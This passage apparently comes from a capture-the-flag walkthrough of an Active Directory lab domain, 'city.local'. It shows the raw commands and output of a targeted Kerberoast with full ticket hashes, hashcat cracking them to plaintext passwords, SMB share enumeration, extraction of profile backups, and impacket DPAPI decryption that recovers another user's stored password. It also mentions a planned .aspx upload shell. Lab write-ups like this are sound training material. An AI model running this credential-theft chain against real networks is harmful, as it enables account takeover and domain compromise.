1f1e
[VERBOSE] SPN added successfully for (maria.clerk)
[+] Printing hash for (maria.clerk)
$krb5tgs$23$*maria.clerk$CITY.LOCAL$city.local/maria.clerk*$bd17f0a4f962ec46bfac48a73ad3a32c$65dc6d603cb1ee4c40a29a8f54e2597aae329afb75b03b78dde60d60f553d5c08c48d3d1ffe61a7c4ae92026e7ca4c4a6d5610750206066e35ce6298e0b3876914ca1b0d394c6cf4db39684984d5d06838e041ab3d2208629591e1a0a36fa9ed20b31f35720b8295d2fb4ec61c49f64555f059909bb93170ac1ae68841106d478b2f83e6b1dd2be14a5127864ef081170f2cb19b696e94c6a6831525a2706864b4a2c5704e956c98788de10ccd2c29969a5a78d7b6bc2c16cde114bb99393b8d9aa3dce4254ef548e3701da78cf9db931614a3b8f5fbb33c770f20b738fd038c5489091dd28a235e42aac6b201d2a75118d45102b1b5ae1b0e23f42224663740086aff5a5d7e438e2cffe1c8cf3c523af5b60663378c9d152e60de87a183f557b2f986f5f7808da8f63ddf4ef809bd9d55f8b5ba4328f3caa5bda93cc93be56caaa696918648ec93de0ef5927ccbe4a8b5429bc32aaf8f8ec2d3a136157d2578bfead8f656e2d6b7dcd4eac871aabc8820c3344a4ba4c1f2f8b185b15f70dde71e80a0dfe97422c361808639a97fbb33b85806a0fd3a43add5fc081850b31dfb7ca74426a3e6d27aaa0a728ad6f35a1299b9a92bc716e9acadb92226066c4eee4578762e2acd7fb9b0dd728e30b14c8cdc787a808fde6f71064e04e7c4ca71a458eef3be93ab0b54586cc2aed0108290158808396b6a007a101ec3b99ed449372bbef63e2db0f0e36cbf3755b5caac5e6f82eac17af75939a3b111ce3a219d1a75d8ec15f8ea1110bec08aa4c18ce2a8d8ac331ca85b1f7b55d95f0d6d71bbfef17824634b1523f0630d904258c4c434ab4141b0f21280d5d00f546e9111e9aa6d9fead9d1d52a6bc64a68428b31151ee50fe90f249ae7dc7cda3689cd9b747948e59e0fae8484ac0cd0a179e0948d469752ccb31c216ad2949c4e9410ff0d14c4d4b49d378888c032f9b699e8eaa83603d4bc9a7dff08c4ed03b22a6b11e8bd818e4a0c31fdd2d6bc493f0945ab5fd0469eab3e229b683b88a6418ff0cd5fbc9d2572c8648e4b212cebd99ce74848bc661dc3517ee523c750812aa118e8eaeedbed07dcf82d86d147fee2536880922d423b35ff943fc7e8f82c789fd2efad40cf2d91965208df2915823b4f5f2995b55ac0582984a9095e2e62e116f2066fcb093aa8762f521be510955b6450b9e5379a02987974faf113e06f75fe0d92b3e52c424393610e4cd3e6611fd0020debf61ba67834ef7fff6b6a0175ba5a8abc13aec3e603cf2c2a376b293e88f99fe9dc41968a8b7d885d3a1ee8c3278e742456ffd2e1dcafe17aa74210b15154a4733e4bf07a1ce288c58182db97dddc8670972b6f6e72ca34780c9d25c3bbde6909ead1f8c3b64b4b06fc89b9d0f19566df992a5c61b94640cf28f03d8c06915dc432e56c96c64bd13b4e0add65c3fb72c4ebeb552f9c4ad30f365ad9e9e3133932d53bb7358e1a
[VERBOSE] SPN removed successfully for (maria.clerk)
[VERBOSE] SPN added successfully for (paul.roberts)
[+] Printing hash for (paul.roberts)
$krb5tgs$23$*paul.roberts$CITY.LOCAL$city.local/paul.roberts*$a4a6d4838bc57bd104ec3f3e8d5e9e78$46ad4c37723d1029cda237474c775eb8a5ff5e9c6f6693abb80a1fdefcf8e959dc9a3853a83f871f323f54b9ed89d36ed9e91e8b3a7eb03b6bddc23745ea9cafa1a7c50fa7f0f55c3b82af0075bb95bc3e58335fd0e0d686612ef1e955af9ac862fd666c17aca283fe40899af1e079fcd5da9fd129f18e1d4c77ee9d0bca162135f8effbad796c182527af272dbd0dd7286cc18f73445a1e8c058199229266d1c230d9781786bea48f2f9fe0fb72cdbe6e73348ca8ef430c0277e1728f7e37b9ef382996137a51b941ead34a246f7671ce107f71ed070d93b81d516959da33889429477030ca435a15b4cfbe9f1b010c52dfa03f4971c591c4e871a787c23959bafaf801bc908fb209f5808a5f6f8f6c4e669c174de8a42f7f61c53a1cb8c1b8c11e7db6a583ee718eecabee109f19f1ddc4dc10f55f46e69601673792d870350a736fb71b66ff64bd77ba80ce37659ad2634ac882042d7614a32b0bab67160ce5dfef7487c44013ab1a7f829a475a9885efb2aa247ee3645e2898b16fdae1be935765d27528eb8ec07e8d9f706d2da5e4fc7719924931f5eb09b437e35649ee48e569de90772391c87d0bab2623d454c2e802aa85921aa11e45e78572cfebf132143edf54ad9fcfe474b853d2b77aa65e80730577bf1274318e8d247a0629870b731c8448bf6504fdce1de5f1b2692323982c3c54fc57cee32c22571ee3185399953616b4c0f02aecfb28c5e70a163d5694035285b03c9b0168f19320481e5d6b02533cf6e30210f6f5b3f49a132a185469f47a02c918d423a417fad921ee70058f5e44f7af1e4dcb51003007a49ef6ccbada58674e59f14d4f461061437b27048dac80c79a4a71aacbf2298b22dee97763f5ddf7c7565c053a507de08ae5275471d8606e1d0dadb5181e422bf35f5d7a26437c892e1f1bfb15b830b6aba736a550e2ed3c54d4798b0b0110a32d1cbf2a4a52d31e51865f06d712dece70e8d213d8a017021f83abda8499b481f8c33b88ba6d96f6069ada6bcfc19a30f0ecfabeac66d2f0566acef44a38d59e57839cac3a2425af9c37468961f4c1e22fb82cc382df95021d7e1300a723aaf723fc65ddcba053c1c4770ca2309f6f129298677b3251422b910d7c3e1308a2f0b01a47dc18325a105ecf9eee162a33c75adfd01c94343509cb7125046f0c3a07901f7a651b8f567bcfb800d62c5e787a489261f1e0e8a6473d498eb5afb71d78e0d3a8e0faa49c26d3ec69b9a325322fe18f1f865d65e427b3af77c796aca9f273ee8fe1cdbc3e8dea9e0a111d1c9fc569b592b187d06f48d5a67d9f4b408b77efa68a39fd755fb3eb7e0642a88211889c08609091d5b2a9c86e0fbc6fd7374a31c5c6bc143e39da30a79aa3f9e6f9c0e28a40729c63d11b7eeb82c115d7182b6964c1723507f45e4147a818fa03cabf35e6398ab5ebe018209bad1b5e6cb7df74cb51e9bdcfe5f3
[VERBOSE] SPN removed successfully for (paul.roberts)
[VERBOSE] SPN added successfully for (nina.soto)
[+] Printing hash for (nina.soto)
$krb5tgs$23$*nina.soto$CITY.LOCAL$city.local/nina.soto*$6ae6d724efb159d0b3e2b7b914b460d4$d4c12c646c5eb33dd6034a429e8dff7c6341a77adf5ced512760bac4bcfc130cb2159d52b2d27624cdb938cdb1b7a24eec97511ee68cb1a76c32ea71c84262683935d8b7ecee48c3ba79826c59f01d873a9e15f0cd078abc80cf747641ab1673e62cc19f216e4b2938e3ff9193f46eae97a228cba65c3925102fd4329c4a8fef014e86e53759855ec09ce0bfd819140cfa1dec2478ebdde212ea4bd8d0c93aad36be8cec4b203f7a2c741cfb93c92b92e3f17963ea3b30bedc44d2b00e0041f250d901db7ddd4f17267be8472ce7216eb2157bb2831ee69dd9d58f0c44a6a64a0d15b1a150f477cd3a0bb2f4298f55e711f6ac1ea4c1c8fb9c9432c9c2250eac1bcc8536a74c8724597b74fd81258546d4579855694a90d0d82bf3244f7748358a900576509596e1f70ba46e012ed3c6fe9f9777a1aabffb40c3b2354414be2e6df16bd215b3ab40e715065e3ed0fa17aeb3bd978e3e036e2f671cbd380e9136f54d4a8fa29f7d47081875dbc24bae7449a727c0ffe76f44c97dcf1d856e822cc0d51dc9a520f867cb065497bc7c53b4e474f67d951d2f5f97514d565adec5fdc185450c61c9232b0f32c070596388c76acb0343db0bcd0d680482fc51f24dbc24615c28db793b1652c613a6907525893ecab6dfd48becd92771cbf4bfb35fbd7a02bfaf3a2e7b8e4963e8ff401aa8a8d3c5de84f8b591500a4d6d67de9c4d9b8c9fd0414037e7771e1708b1da1ff709ef21933df2e104e9ab0fa5e2dc22a56a93b6b4e8637ef6782fe5322c0d644647117ca62b641a8a5e2b3c630e16d8ae17b1a144a1f49bada9a121752f490c754896a511cdeb06c6db8710418132a182078ba3b82eed407986d22f33fdb717e61f329f4ded10725f7914f87994813e846703317292afba84e3640516d32e5f92bae3eb1ea2e72de48648b317d0a90ac6bc48e0447f2ef0550b414e2c01e24534aaf19beaba5fed8cb061621ca0dd54e4b823cb0eaaa82a3025983aef03f2431011f30053b65f5ebd522079953c6365579d1592fa99358745ffff803ff0f32dde1309fca1f719f650e6ff486eeac246485e8d1a270ed1f9d93f6d6c04ab4bfc4a254406e03ded323b40911c7f5cd814774dbf480ba77717064209f8125d9b6950465a6a4e4fc6260b700ae979fef250b6a83e4af8b31d5da65d1fbfab3321871742cb5760cec06ec29bd3755ca91ab808d8c057b2d6511df64aee7c1fcb4b48bfbd5cc50e004877c9f49ba157e02999128abe0c80eb4a59906db12848f192e58e31ca343304d09a34e0530a0721e5e39a31b051847897914a571c06d00c6b988a0be07c40297dccc1512a80315dc6ec6b743ff7a2388e66e98d9a276b526358e7830e0e1e8666d186fb074e379fcf5709b4b4aaa2eb5316a07cce2c21b2c78ad2081cb97fe44a507b86c6a1b27cddf346fa061691260e9a826cb821fc138960a19952f06b5ea3
[VERBOSE] SPN removed successfully for (nina.soto)Cracking these hashes, we get access to two new users:
┌──(kali😺kali)-[~/ctfs/tools/targetedKerberoast]
└─$ hashcat hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*maria.clerk$CITY.LOCAL$city.local/maria.clerk*$bd17f0a4f962ec46bfac48a73ad3a32c$65dc6d603cb1ee4c40a29a8f54e2597aae329afb75b03b78dde60d60f553d5c08c48d3d1ffe61a7c4ae92026e7ca4c4a6d5610750206066e35ce6298e0b3876914ca1b0d394c6cf4db39684984d5d06838e041ab3d2208629591e1a0a36fa9ed20b31f35720b8295d2fb4ec61c49f64555f059909bb93170ac1ae68841106d478b2f83e6b1dd2be14a5127864ef081170f2cb19b696e94c6a6831525a2706864b4a2c5704e956c98788de10ccd2c29969a5a78d7b6bc2c16cde114bb99393b8d9aa3dce4254ef548e3701da78cf9db931614a3b8f5fbb33c770f20b738fd038c5489091dd28a235e42aac6b201d2a75118d45102b1b5ae1b0e23f42224663740086aff5a5d7e438e2cffe1c8cf3c523af5b60663378c9d152e60de87a183f557b2f986f5f7808da8f63ddf4ef809bd9d55f8b5ba4328f3caa5bda93cc93be56caaa696918648ec93de0ef5927ccbe4a8b5429bc32aaf8f8ec2d3a136157d2578bfead8f656e2d6b7dcd4eac871aabc8820c3344a4ba4c1f2f8b185b15f70dde71e80a0dfe97422c361808639a97fbb33b85806a0fd3a43add5fc081850b31dfb7ca74426a3e6d27aaa0a728ad6f35a1299b9a92bc716e9acadb92226066c4eee4578762e2acd7fb9b0dd728e30b14c8cdc787a808fde6f71064e04e7c4ca71a458eef3be93ab0b54586cc2aed0108290158808396b6a007a101ec3b99ed449372bbef63e2db0f0e36cbf3755b5caac5e6f82eac17af75939a3b111ce3a219d1a75d8ec15f8ea1110bec08aa4c18ce2a8d8ac331ca85b1f7b55d95f0d6d71bbfef17824634b1523f0630d904258c4c434ab4141b0f21280d5d00f546e9111e9aa6d9fead9d1d52a6bc64a68428b31151ee50fe90f249ae7dc7cda3689cd9b747948e59e0fae8484ac0cd0a179e0948d469752ccb31c216ad2949c4e9410ff0d14c4d4b49d378888c032f9b699e8eaa83603d4bc9a7dff08c4ed03b22a6b11e8bd818e4a0c31fdd2d6bc493f0945ab5fd0469eab3e229b683b88a6418ff0cd5fbc9d2572c8648e4b212cebd99ce74848bc661dc3517ee523c750812aa118e8eaeedbed07dcf82d86d147fee2536880922d423b35ff943fc7e8f82c789fd2efad40cf2d91965208df2915823b4f5f2995b55ac0582984a9095e2e62e116f2066fcb093aa8762f521be510955b6450b9e5379a02987974faf113e06f75fe0d92b3e52c424393610e4cd3e6611fd0020debf61ba67834ef7fff6b6a0175ba5a8abc13aec3e603cf2c2a376b293e88f99fe9dc41968a8b7d885d3a1ee8c3278e742456ffd2e1dcafe17aa74210b15154a4733e4bf07a1ce288c58182db97dddc8670972b6f6e72ca34780c9d25c3bbde6909ead1f8c3b64b4b06fc89b9d0f19566df992a5c61b94640cf28f03d8c06915dc432e56c96c64bd13b4e0add65c3fb72c4ebeb552f9c4ad30f365ad9e9e3133932d53bb7358e1a:mariadbzt1221
$krb5tgs$23$*nina.soto$CITY.LOCAL$city.local/nina.soto*$6ae6d724efb159d0b3e2b7b914b460d4$d4c12c646c5eb33dd6034a429e8dff7c6341a77adf5ced512760bac4bcfc130cb2159d52b2d27624cdb938cdb1b7a24eec97511ee68cb1a76c32ea71c84262683935d8b7ecee48c3ba79826c59f01d873a9e15f0cd078abc80cf747641ab1673e62cc19f216e4b2938e3ff9193f46eae97a228cba65c3925102fd4329c4a8fef014e86e53759855ec09ce0bfd819140cfa1dec2478ebdde212ea4bd8d0c93aad36be8cec4b203f7a2c741cfb93c92b92e3f17963ea3b30bedc44d2b00e0041f250d901db7ddd4f17267be8472ce7216eb2157bb2831ee69dd9d58f0c44a6a64a0d15b1a150f477cd3a0bb2f4298f55e711f6ac1ea4c1c8fb9c9432c9c2250eac1bcc8536a74c8724597b74fd81258546d4579855694a90d0d82bf3244f7748358a900576509596e1f70ba46e012ed3c6fe9f9777a1aabffb40c3b2354414be2e6df16bd215b3ab40e715065e3ed0fa17aeb3bd978e3e036e2f671cbd380e9136f54d4a8fa29f7d47081875dbc24bae7449a727c0ffe76f44c97dcf1d856e822cc0d51dc9a520f867cb065497bc7c53b4e474f67d951d2f5f97514d565adec5fdc185450c61c9232b0f32c070596388c76acb0343db0bcd0d680482fc51f24dbc24615c28db793b1652c613a6907525893ecab6dfd48becd92771cbf4bfb35fbd7a02bfaf3a2e7b8e4963e8ff401aa8a8d3c5de84f8b591500a4d6d67de9c4d9b8c9fd0414037e7771e1708b1da1ff709ef21933df2e104e9ab0fa5e2dc22a56a93b6b4e8637ef6782fe5322c0d644647117ca62b641a8a5e2b3c630e16d8ae17b1a144a1f49bada9a121752f490c754896a511cdeb06c6db8710418132a182078ba3b82eed407986d22f33fdb717e61f329f4ded10725f7914f87994813e846703317292afba84e3640516d32e5f92bae3eb1ea2e72de48648b317d0a90ac6bc48e0447f2ef0550b414e2c01e24534aaf19beaba5fed8cb061621ca0dd54e4b823cb0eaaa82a3025983aef03f2431011f30053b65f5ebd522079953c6365579d1592fa99358745ffff803ff0f32dde1309fca1f719f650e6ff486eeac246485e8d1a270ed1f9d93f6d6c04ab4bfc4a254406e03ded323b40911c7f5cd814774dbf480ba77717064209f8125d9b6950465a6a4e4fc6260b700ae979fef250b6a83e4af8b31d5da65d1fbfab3321871742cb5760cec06ec29bd3755ca91ab808d8c057b2d6511df64aee7c1fcb4b48bfbd5cc50e004877c9f49ba157e02999128abe0c80eb4a59906db12848f192e58e31ca343304d09a34e0530a0721e5e39a31b051847897914a571c06d00c6b988a0be07c40297dccc1512a80315dc6ec6b743ff7a2388e66e98d9a276b526358e7830e0e1e8666d186fb074e379fcf5709b4b4aaa2eb5316a07cce2c21b2c78ad2081cb97fe44a507b86c6a1b27cddf346fa061691260e9a826cb821fc138960a19952f06b5ea3:123nina321
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: hashes.txt
Time.Started.....: Thu Mar 5 22:12:49 2026 (14 secs)
Time.Estimated...: Thu Mar 5 22:13:03 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 2322.0 kH/s (1.44ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 3/4 (75.00%) Digests (total), 3/4 (75.00%) Digests (new), 3/4 (75.00%) Salts
Progress.........: 57377540/57377540 (100.00%)
Rejected.........: 0/57377540 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#01..: Salt:3 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: kristenanne -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Util: 85%
Started: Thu Mar 5 22:12:48 2026
Stopped: Thu Mar 5 22:13:04 2026 Enumeration as nina.soto
Shares (READ)
Checking the shares, this user has READ permission over the Backup share:
┌──(kali😺kali)-[~/Downloads]
└─$ nxc smb 10.1.174.228 -u nina.soto -p '123nina321' --shares
SMB 10.1.174.228 445 DC-CC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-CC) (domain:city.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.174.228 445 DC-CC [+] city.local\nina.soto:123nina321
SMB 10.1.174.228 445 DC-CC [*] Enumerated shares
SMB 10.1.174.228 445 DC-CC Share Permissions Remark
SMB 10.1.174.228 445 DC-CC ----- ----------- ------
SMB 10.1.174.228 445 DC-CC ADMIN$ Remote Admin
SMB 10.1.174.228 445 DC-CC Backups READ
SMB 10.1.174.228 445 DC-CC C$ Default share
SMB 10.1.174.228 445 DC-CC IPC$ READ Remote IPC
SMB 10.1.174.228 445 DC-CC NETLOGON READ Logon server share
SMB 10.1.174.228 445 DC-CC SYSVOL READ Logon server share
SMB 10.1.174.228 445 DC-CC UploadsLet’s connect to this share and see what we have access to:
┌──(kali😺kali)-[~/ctfs/tools/targetedKerberoast]
└─$ smbclient \\\\10.1.174.228\\Backups -U nina.soto
Password for [WORKGROUP\nina.soto]:
Try "help" to get a list of possible commands.

smb: \>Viewing the contents, we have two interesting directories:

Looking in the UserProfileBackups directory, we are able to see two wim profile backups:
WIM Backup
I had no idea what these were, but after some Googling I found the following article https://www.operationdecode.com/huntress-ctf-2023/which showcases that these can be extracted to see the original contents.
We can extract the contents of this WMI file using wimextract:
┌──(kali😺kali)-[~/Downloads/sam.brooks]
└─$ wimextract sam.brooks_ProfileBackup_0728.wim 1
[WARNING] Ignoring named data streams of 1 files
[WARNING] Ignoring FILE_ATTRIBUTE_READONLY of 19 files
[WARNING] Ignoring FILE_ATTRIBUTE_HIDDEN of 41 files
[WARNING] Ignoring FILE_ATTRIBUTE_SYSTEM of 43 files
[WARNING] Ignoring FILE_ATTRIBUTE_NOT_CONTENT_INDEXED of 18 files
[WARNING] Ignoring Windows NT security descriptors of 134 files
[WARNING] Ignoring object IDs of 2 files
[WARNING] Ignoring DOS names of 87 files
Extracting file data: 2663 KiB of 2663 KiB (100%) done
Done extracting files.Now we can view the contents of the user’s filesystem:
drwxrwxr-x 12 kali kali 4096 Oct 24 11:55 .
drwxr-xr-x 4 kali kali 4096 Mar 5 22:35 ..
drwxr-xr-x 5 kali kali 4096 Oct 24 11:55 AppData
lrwxrwxrwx 1 kali kali 16 Oct 24 11:55 'Application Data' -> /AppData/Roaming
lrwxrwxrwx 1 kali kali 44 Oct 24 11:55 Cookies -> /AppData/Local/Microsoft/Windows/INetCookies
drwxr-xr-x 2 kali kali 4096 Oct 30 11:54 Desktop
drwxr-xr-x 2 kali kali 4096 Oct 27 12:00 Documents
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 Downloads
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 Favorites
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 Links
lrwxrwxrwx 1 kali kali 14 Oct 24 11:55 'Local Settings' -> /AppData/Local
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 Music
lrwxrwxrwx 1 kali kali 10 Oct 24 11:55 'My Documents' -> /Documents
lrwxrwxrwx 1 kali kali 52 Oct 24 11:55 NetHood -> '/AppData/Roaming/Microsoft/Windows/Network Shortcuts'
-rw-r--r-- 1 kali kali 262144 Oct 27 12:13 NTUSER.DAT
-rw-r--r-- 1 kali kali 65536 Oct 24 11:55 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
-rw-r--r-- 1 kali kali 524288 Oct 24 11:55 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
-rw-r--r-- 1 kali kali 524288 Oct 24 11:55 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
-rw-r--r-- 1 kali kali 8192 Oct 24 11:55 ntuser.dat.LOG1
-rw-r--r-- 1 kali kali 20480 Oct 24 11:55 ntuser.dat.LOG2
-rw-r--r-- 1 kali kali 20 Oct 24 11:55 ntuser.ini
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 Pictures
lrwxrwxrwx 1 kali kali 52 Oct 24 11:55 PrintHood -> '/AppData/Roaming/Microsoft/Windows/Printer Shortcuts'
lrwxrwxrwx 1 kali kali 41 Oct 24 11:55 Recent -> /AppData/Roaming/Microsoft/Windows/Recent
-rw-r--r-- 1 kali kali 130326 Mar 5 22:24 sam.brooks_ProfileBackup_0728.wim
drwxr-xr-x 2 kali kali 4096 Sep 15 2018 'Saved Games'
lrwxrwxrwx 1 kali kali 41 Oct 24 11:55 SendTo -> /AppData/Roaming/Microsoft/Windows/SendTo
lrwxrwxrwx 1 kali kali 45 Oct 24 11:55 'Start Menu' -> '/AppData/Roaming/Microsoft/Windows/Start Menu'
lrwxrwxrwx 1 kali kali 44 Oct 24 11:55 Templates -> /AppData/Roaming/Microsoft/Windows/Templates

drwxr-xr-x 2 kali kali 4096 Sep 15 2018 VideosIn this user’s desktop we can see an email from sam:
┌──(kali😺kali)-[~/Downloads/sam.brooks/Desktop]
└─$ ls
message_sam.emlPotential File Upload Vulnerability
This is a hint that we can potentially use to gain access as the web_admin user via uploading an .aspx shell.:

Initial Access as emma.hayes
DPAPI
If we look at clerk.john’s desktop, we can see an email from Emma, which explains that John will have the credentials to her account. It also says this user has access to the Remote Management group, this means we can connect via winrm, since we already have this user’s password, we should authenticate and see if we can see emma’s credentials:
Since we have access to this user’s file system via wimextract, we likely have both the MASTERKEY and DPAPI protected credentials. We can use impacket-dpapi, to decrypt the master key using our user’s domain credentials, then decrypt Emma’s credentials stored via credman.
Credential manager stores windows credentials in “%APPDATA%\Roaming\Microsoft\Credentials”, we have access to this from wimextract:

It then stores the Master Key in “%APPDATA%\Roaming\Microsoft\Protect\SID”

First we need to decrypt the MasterKey:
┌──(kali😺kali)-[~/…/Roaming/Microsoft/Protect/S-1-5-21-407732331-1521580060-1819249925-1103]
└─$ impacket-dpapi masterkey -file de222e76-cb5d-418f-a1c2-7e4e9dfe29e1 -sid 'S-1-5-21-407732331-1521580060-1819249925-1103' -password clerkhill
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : de222e76-cb5d-418f-a1c2-7e4e9dfe29e1
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xedfc873c4b843cb27b48cb55d829bc24c8d2be3fd50ce2aa7ba72b8da6ec65afd41412dfecd16f38a120cadf4089dabb9a1817874e37bbf0d6861117a39dfbbdNow that we have the decrypted master key, we can decrypt Emma’s password:
┌──(kali😺kali)-[~/…/Roaming/Microsoft/Protect/S-1-5-21-407732331-1521580060-1819249925-1103]
└─$ impacket-dpapi credential -file "../../../Microsoft/Credentials/03128079C6E14F37F5AEBDD69E344291" -key '0xedfc873c4b843cb27b48cb55d829bc24c8d2be3fd50ce2aa7ba72b8da6ec65afd41412dfecd16f38a120cadf4089dabb9a1817874e37bbf0d6861117a39dfbbd'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-10-30 15:53:55+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=emma-exclusive-access
Description :
Unknown :
Username : city.local\emma.hayes
Unknown : !Gemma4James!Enumeration as emma.hayes
Bloodhound
This user has quite a bit of permissions on the domain.

Remember we read that web_admin was put into a quarantine OU due to a file upload vulnerability. We could add this user back to CITYOPS and potentially use this to elevate privileges with that user. Meaning this user might have some extremely vulnerable permissions.
Targeted Kerberoasting web_admin
We can take advantage of GenericWrite Permissions to perform a target kerberoast attack, capturing the web_admin’s password hash:
┌──(kali😺kali)-[~/ctfs/tools/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'city.local' -u 'emma.hayes' -p '!Gemma4James!'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (clerk.john)
$krb5tgs$23$*clerk.john$CITY.LOCAL$city.local/clerk.john*$9e0dbc7ef732f70e8e6ecdc5e7f47481$4051ca2a5f1d483341a235f56cc78003a3bbc1240ff3d6a765590b9da2b4624c97e1cc5d71830ac6b8dbc3558dc887280682b855293728a29e7d68312ddb43a22fd8a23070559005e2357ce4491d0ea775226d9ab62b4a7537877bd1eaa85c9a9e760dc797dd592ddf32aa3429f1714f4a4d431b2fde85a460e35080c624dd9b08dec74b0285cb2b8e865097fefd35d2d9d0297af576bd54b09b708a9bcd52e36dad95857f6e4d0da2d26bbc6e3869b68e9d913b5f47eb94073a0237913acdf0f6ac9b1b2ba15de27a2a5413789139645b63507382276aeb297d2254d13353531b777e7d04535778ba10ad367e7b09c075693146f1caa85c7756c7ef5f501db2e95ecc30799d5ac639c5ec4e4af402ce52e3c47b87b907e1820188464d427749a8b85fefb3f7c0d52d1e5e3f351b773fbebc6c0d7f6fcaf29983bb13550a1b424d2f97245f1e2fa95c39785cbe5c8628b810b36f20866ef7e693911f05e6c2c8f29cef5f6d1a24f36b71a